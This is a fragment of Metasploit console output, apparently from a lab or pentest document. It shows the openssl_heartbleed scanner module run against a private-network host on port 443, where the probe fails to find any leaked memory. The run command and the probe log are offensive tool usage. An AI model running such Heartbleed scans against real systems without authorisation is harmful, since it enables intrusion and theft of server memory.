 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.0.2:443 - Leaking heartbeat response #1
[*] 192.168.0.2:443 - Sending Client Hello...
[*] 192.168.0.2:443 - SSL record #1:
[*] 192.168.0.2:443 - Type: 21
[*] 192.168.0.2:443 - Version: 0x0301
[*] 192.168.0.2:443 - Length: 2
[*] 192.168.0.2:443 - Wrong Record Type! (21)
[-] 192.168.0.2:443 - No SSL record contents received after 10 secon
[-] 192.168.0.2:443 - Server Hello Not Found
[-] 192.168.0.2:443 - Looks like there isn't leaked information...
[*] 192.168.0.2:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed